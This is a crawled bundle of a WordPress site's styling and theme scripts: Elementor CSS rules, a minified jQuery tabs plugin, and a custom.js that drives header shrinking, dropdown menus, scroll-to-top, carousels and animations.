.elementor-kit-219{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-b0505f1:#000000;--e-global-color-9ce12a2:#3F3F3F;--e-global-color-6729247:#FFFFFF;--e-global-color-a27def5:#ED2323;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-0394602-font-family:"Helvetica";--e-global-typography-0394602-font-weight:600;--e-global-typography-d0f12a7-font-family:"Bebas Neue";--e-global-typography-d0f12a7-font-weight:600;}.elementor-kit-219 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1620px;}.e-con{--container-max-width:1620px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://10xsf.com/wp-content/uploads/elementor/css/post-2827.css
body_size: 732
content:
.elementor-2827 .elementor-element.elementor-element-30da3bb{padding:85px 0px 50px 0px;}.elementor-2827 .elementor-element.elementor-element-4172222 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-2827 .elementor-element.elementor-element-1ab3fd0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:18px 18px 18px 18px;}.elementor-2827 .elementor-element.elementor-element-c789417{margin-top:30px;margin-bottom:0px;}.elementor-2827 .elementor-element.elementor-element-dafae56:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2827 .elementor-element.elementor-element-dafae56 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECECEC;}.elementor-2827 .elementor-element.elementor-element-dafae56 > .elementor-element-populated, .elementor-2827 .elementor-element.elementor-element-dafae56 > .elementor-element-populated > .elementor-background-overlay, .elementor-2827 .elementor-element.elementor-element-dafae56 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2827 .elementor-element.elementor-element-dafae56 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 22px 30px 22px;}.elementor-2827 .elementor-element.elementor-element-dafae56 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2827 .elementor-element.elementor-element-8e4e53d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2827 .elementor-element.elementor-element-8e4e53d .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:30px;font-weight:400;line-height:34px;color:#333333;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2827 .elementor-element.elementor-element-d8853bf > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-2827 .elementor-element.elementor-element-d8853bf{color:#333333;font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:400;line-height:28px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2827 .elementor-element.elementor-element-97448c5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2827 .elementor-element.elementor-element-97448c5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2827 .elementor-element.elementor-element-97448c5{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-2827 .elementor-element.elementor-element-97448c5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2827 .elementor-element.elementor-element-97448c5 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:17px;font-weight:400;line-height:28px;}.elementor-2827 .elementor-element.elementor-element-97448c5 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-2827 .elementor-element.elementor-element-548cc09 > .elementor-element-populated{padding:0px 0px 0px 92px;}.elementor-2827 .elementor-element.elementor-element-df745ae > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-2827 .elementor-element.elementor-element-df745ae .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:25px;font-weight:400;line-height:28px;color:var( --e-global-color-a27def5 );}.elementor-2827 .elementor-element.elementor-element-902c8f0 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:30px;font-weight:700;line-height:40px;color:var( --e-global-color-b0505f1 );}.elementor-2827 .elementor-element.elementor-element-8ed5ec4 > .elementor-widget-container{padding:24px 0px 20px 0px;}.elementor-2827 .elementor-element.elementor-element-8ed5ec4{color:var( --e-global-color-9ce12a2 );font-family:"Helvetica", Sans-serif;font-size:17px;font-weight:400;line-height:30px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2827 .elementor-element.elementor-element-349e1e0{margin-top:-59px;margin-bottom:0px;}.elementor-2827 .elementor-element.elementor-element-212d335 > .elementor-widget-container{margin:-1px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-2827 .elementor-element.elementor-element-30da3bb{padding:50px 0px 50px 0px;}.elementor-2827 .elementor-element.elementor-element-548cc09 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2827 .elementor-element.elementor-element-548cc09 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-2827 .elementor-element.elementor-element-2903e4b{width:30%;}.elementor-2827 .elementor-element.elementor-element-548cc09{width:70%;}}

--- FILE ---
content_type: text/javascript
request_url: https://10xsf.com/wp-content/themes/xsf/js/xsf-inline-script.js
body_size: -183
content:
(function($) {
	"use strict";
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://10xsf.com/wp-content/themes/xsf/js/macaw-tabs.js
body_size: 1345
content:
/*! For license information please see macaw-tabs.js.LICENSE.txt */
!function(){var t={40:function(){!function(t){"use strict";t.fn.macawTabs=function(a){const s={tabPanelAutoActivation:!1,tabPanelTransitionLogic:!0,tabPanelTransitionClass:"active",tabPanelTransitionTimeout:0,tabPanelTransitionTimeoutDuration:50,autoVerticalOrientation:!0,autoVerticalOrientationMaxWidth:"575px",onTabActivation(){}},n=t.extend({},s,a);return this.each((function(){const a={parentThis:t(this),settings:n};e(a),c(a)}))};const e=t=>{const{settings:e}=t;!0===e.autoVerticalOrientation&&a(t),s(t),l(t),u(t)},a=t=>{const{parentThis:e,settings:a}=t,s=e.find("> [role=tablist]");e.removeClass("vertical"),s.removeAttr("aria-orientation"),window.matchMedia(`(max-width: ${a.autoVerticalOrientationMaxWidth})`).matches&&(e.addClass("vertical"),s.attr("aria-orientation","vertical"))},s=e=>{const{parentThis:a,settings:s}=e,n=a.find("> [role=tablist] > [role=tab][aria-selected=true]"),i=t(`#${n.attr("aria-controls")}`);!0===s.tabPanelTransitionLogic&&(s.tabPanelTransitionTimeout=setTimeout((()=>{i.addClass(s.tabPanelTransitionClass)}),s.tabPanelTransitionTimeoutDuration))},n=(e,a)=>{const{parentThis:n,settings:i}=e;"true"!==a.attr("aria-selected")&&((t=>{const{parentThis:e,settings:a}=t,s=e.find("> [role=tablist] > [role=tab]"),n=e.find("> [role=tabpanel]");s.attr("tabindex","-1"),s.attr("aria-selected","false"),!0===a.tabPanelTransitionLogic&&n.removeClass(a.tabPanelTransitionClass),n.attr("hidden","hidden")})(e),a.removeAttr("tabindex"),a.attr("aria-selected","true"),t(`#${a.attr("aria-controls")}`).removeAttr("hidden"),s(e),i.onTabActivation.call({parentThis:n,tab:a}))},i=(e,a,s)=>{const{settings:i}=e;if("prev"===s)if(-1!==a.prev().index()){const s=a.prev().focus();!0===i.tabPanelAutoActivation&&n(e,t(s))}else o(e);else if("next"===s)if(-1!==a.next().index()){const s=a.next().focus();!0===i.tabPanelAutoActivation&&n(e,t(s))}else r(e)},r=e=>{const{parentThis:a,settings:s}=e,i=a.find("> [role=tablist] > [role=tab]")[0];i.focus(),!0===s.tabPanelAutoActivation&&n(e,t(i))},o=e=>{const{parentThis:a,settings:s}=e,i=a.find("> [role=tablist] > [role=tab]"),r=i[i.length-1];r.focus(),!0===s.tabPanelAutoActivation&&n(e,t(r))},c=a=>{const{settings:s}=a;!0===s.autoVerticalOrientation&&t(window).resize((function(){e(a)}))},l=e=>{const{parentThis:a}=e;a.find("> [role=tablist] > [role=tab]").off("click").on("click",(function(a){a.preventDefault(),a.stopPropagation(),n(e,t(this))}))},u=e=>{const{parentThis:a}=e,s=a.find("> [role=tablist] > [role=tab]"),c=a.find("> [role=tablist]").attr("aria-orientation");s.off("keydown").on("keydown",(function(a){switch(a.which){case 35:a.preventDefault(),a.stopPropagation(),o(e);break;case 36:a.preventDefault(),a.stopPropagation(),r(e);break;case 38:"vertical"===c&&(a.preventDefault(),a.stopPropagation(),i(e,t(this),"prev"));break;case 40:"vertical"===c&&(a.preventDefault(),a.stopPropagation(),i(e,t(this),"next"))}})),s.off("keyup").on("keyup",(function(a){switch(a.preventDefault(),a.stopPropagation(),a.which){case 37:"vertical"!==c&&i(e,t(this),"prev");break;case 39:"vertical"!==c&&i(e,t(this),"next");break;case 13:case 32:n(e,t(this))}}))}}(jQuery)},867:function(t,e,a){"use strict";t.exports=a.p+"css/macaw-aurora-tabs-reset.css"},729:function(t,e,a){"use strict";t.exports=a.p+"css/macaw-aurora-tabs.css"},235:function(t,e,a){"use strict";t.exports=a.p+"css/macaw-elegant-tabs-reset.css"},869:function(t,e,a){"use strict";t.exports=a.p+"css/macaw-elegant-tabs.css"},702:function(t,e,a){"use strict";t.exports=a.p+"css/macaw-fresh-tabs-reset.css"},734:function(t,e,a){"use strict";t.exports=a.p+"css/macaw-fresh-tabs.css"},717:function(t,e,a){"use strict";t.exports=a.p+"css/macaw-power-tabs-reset.css"},398:function(t,e,a){"use strict";t.exports=a.p+"css/macaw-power-tabs.css"},20:function(t,e,a){"use strict";t.exports=a.p+"css/macaw-silk-tabs-reset.css"},203:function(t,e,a){"use strict";t.exports=a.p+"css/macaw-silk-tabs.css"},973:function(t,e,a){"use strict";t.exports=a.p+"css/macaw-simple-tabs-reset.css"},348:function(t,e,a){"use strict";t.exports=a.p+"css/macaw-simple-tabs.css"}},e={};function a(s){var n=e[s];if(void 0!==n)return n.exports;var i=e[s]={exports:{}};return t[s](i,i.exports,a),i.exports}a.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return a.d(e,{a:e}),e},a.d=function(t,e){for(var s in e)a.o(e,s)&&!a.o(t,s)&&Object.defineProperty(t,s,{enumerable:!0,get:e[s]})},a.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},function(){var t;a.g.importScripts&&(t=a.g.location+"");var e=a.g.document;if(!t&&e&&(e.currentScript&&(t=e.currentScript.src),!t)){var s=e.getElementsByTagName("script");s.length&&(t=s[s.length-1].src)}if(!t)throw new Error("Automatic publicPath is not supported in this browser");t=t.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),a.p=t+"../"}(),function(){"use strict";a(867),a(729),a(235),a(869),a(702),a(734),a(717),a(398),a(20),a(203),a(973),a(348),a(40)}()}();

--- FILE ---
content_type: text/javascript
request_url: https://10xsf.com/wp-content/themes/xsf/js/custom.js
body_size: 1178
content:
(function($) {

	"use strict";

	$(document).ready(function() {



		/*---------------------------------------*/

		/* Screen Width                          */

		/*---------------------------------------*/

        var screenWidth = $(window).width();



        /*---------------------------------------*/

		/* Shrink Header                         */

		/*---------------------------------------*/

		$(function(){

			var shrinkHeader = 10;

			$(window).scroll(function() {

				var scroll = getCurrentScroll();

				if ( scroll >= shrinkHeader ) {

					$('.fixed-logo-wrapper').addClass('shrink-header');

					$('body').addClass('shrink-header-style');

				}

				else {

					$('.fixed-logo-wrapper').removeClass('shrink-header');

					$('body').removeClass('shrink-header-style');

				}

			});

			function getCurrentScroll() {

				return window.pageYOffset;

			}

		});





		/*---------------------------------------*/

		/* Desktop Menu                          */

		/*---------------------------------------*/

		

		jQuery("#access ul li").hover(function(){

			jQuery(this).find('ul:first').css({visibility: "visible",display: "none"});

			jQuery('ul:first', this).stop(true,true,true).slideDown(500);

			jQuery(this).find('ul:first').css({visibility: "visible",display: "block"});

		},function(){

			jQuery('ul:first', this).stop(true,true,true).slideUp(1000);

		});

		jQuery("#access ul li").mouseover(function(){

			return false;

		});

		jQuery("#access ul li .sub-menu").hide();





		/*---------------------------------------*/

		/* Lazyload                         */

		/*---------------------------------------*/

		/*$(function() {

			$("img.wp-post-image").lazyload({ 

				effect : "fadeIn" 

			});

		});*/



		/*---------------------------------------*/

		/* Top to Bottom & Smooth scroll to top  */

		/*---------------------------------------*/

		$( "body" ).on( "click", ".bottom-to-top-arrow", function() {

			event.preventDefault();

			$('html, body').animate({scrollTop: 0}, duration);

			return false;

		});



		var offset = 800;

		var duration = 500;

		$(window).scroll(function() {

			if ($(this).scrollTop() > offset) {

			$('.bottom-to-top-arrow').fadeIn(duration);

			} else {

			$('.bottom-to-top-arrow').fadeOut(duration);

			}

		});





		/*---------------------------------------*/

		/* Disable Empty Search                  */

		/*---------------------------------------*/

		$('.widget_search #x').click( function(){

			//alert("Hi");

			if($('.widget_search #s').val() == ''){

				return false;

			}

		});



		$('.widget_search #search-form').submit(function(){

		    if($('.widget_search #s').val() == ''){

		        return false;

		    }

		});





		/*---------------------------------------*/

		/* Smooth menu-link Scrolling            */

		/*---------------------------------------*/

		/*jQuery(function() {

		  jQuery('#access a[href*="#"]:not([href="#"])').click(function() {

			if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {

			  var target = $(this.hash);

			  target = target.length ? target : $('[name=' + this.hash.slice(1) +']');

			  if (target.length) {

				$('html, body').animate({

				  scrollTop: target.offset().top

				}, 1000);

				return false;

			  }

			}

		  });

		});*/



		

		// Equalize column heights

		$(function() {

			var current_width = $(window).width();

			if ( current_width > 767 ) {



				$('.home-page-section3-sub-block').matchHeight({

				    byRow: true,

				    property: 'height',

				    target: null,

				    remove: false

				});

				$('.home-page-section3-sub-block-title').matchHeight({

				    byRow: true,

				    property: 'height',

				    target: null,

				    remove: false

				});

				$('.home-page-section5-bottom-sub-block').matchHeight({

				    byRow: true,

				    property: 'height',

				    target: null,

				    remove: false

				});

				$('.home-page-section8-left-half, .home-page-section8-right-half').matchHeight({

				    byRow: true,

				    property: 'height',

				    target: null,

				    remove: false

				});

				

				

			}

		});





		/*Animation*/

		AOS.init({

		  disable: function() {

		    var maxWidth = 500;

		    return window.innerWidth < maxWidth;

		  }

		});



		//Home Main Slider

		$('.home-slider-wrapper .owl-carousel').owlCarousel({

		    loop:true,

		    margin:0,

		    nav:true,

		    items:1,
		     autoplay:true,
			autoplayTimeout:10000
			 // animateIn: 'fadeIn',
  		// 	animateOut: 'fadeOut'
			 // autoplayHoverPause:true

		});



		//Testimonial Slider

		$('.testi-slider-wrapper .owl-carousel').owlCarousel({

		    loop:true,

		    margin:0,

		    nav:true,

		    items:1,
		    responsiveClass: true,
			 responsive:{

        600:{
            items:1,
            autoHeight:true
        }
      
    }

		});

	    

	    /*Chat Closing*/

		$( ".close-button" ).click(function() {

			$( ".chat-window" ).css('width', '0px');

			$( ".close-button" ).hide();

		});



		/*Tabs*/

		$( function () {

			$( '.macaw-tabs' ).macawTabs();

		});

	    



	});

})(jQuery);